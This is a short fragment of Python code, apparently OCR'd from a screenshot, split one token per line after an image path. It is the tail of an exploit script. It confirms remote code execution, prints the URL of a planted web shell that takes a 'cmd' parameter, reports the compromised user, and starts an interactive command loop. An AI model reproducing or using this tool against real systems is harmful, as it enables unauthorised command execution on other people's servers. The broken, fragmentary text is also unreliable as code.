
r
.
text
,
 re
.
DOTALL
)
if
not
 m
:
print
(
"[-] Shell not responding"
)
    exit
(
)
print
(
"[+] RCE CONFIRMED!"
)
print
(
f
"[+] Shell: {shell_url}?
cmd=command"
)
print
(
f
"[+] User: 
{m.group(1).strip()}\n"
)
while
True
:
    cmd 
=
input
(
"$ "
)
.
strip
(
)
if
 cmd 
==
"exit"
:
break
if
not
 cmd
:
continue